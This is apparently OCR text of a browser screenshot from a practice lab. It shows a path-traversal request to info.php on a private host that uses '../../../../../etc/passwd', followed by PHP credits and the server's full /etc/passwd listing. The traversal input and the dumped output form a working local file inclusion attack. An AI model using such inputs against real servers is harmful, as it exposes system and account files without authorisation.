 Document
view-source:10.9.75.7/antibo
4
不安全
10.9.75.7/antibot_image/antibots/info.php?image=../../../../../etc/passwd
FE
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Ferenc Kovacs
2
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
1
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false